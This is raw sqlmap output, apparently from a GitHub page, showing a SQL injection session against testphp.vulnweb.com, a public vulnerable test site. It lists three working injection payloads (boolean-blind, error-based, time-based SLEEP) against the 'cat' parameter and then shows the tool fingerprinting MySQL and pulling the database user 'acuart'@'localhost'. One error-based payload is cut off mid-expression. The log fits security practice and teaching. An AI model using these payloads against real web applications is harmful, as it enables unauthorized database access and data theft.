 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-2309 OR 3185=3185#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-4977 OR 1 GROUP BY CONCAT(0x7178717871,(SELECT (CASE WHE
ELSE 0 END)),0x717a707071,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=(CASE WHEN (4280=4280) THEN SLEEP(5) ELSE 4280 END)
---
[00:09:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[00:09:32] [INFO] fetching database users
[00:09:32] [INFO] used SQL query returns 1 entries
[00:09:32] [INFO] retrieved: 'acuart'@'localhost'
database management system users [1]:
[*] 'acuart'@'localhost'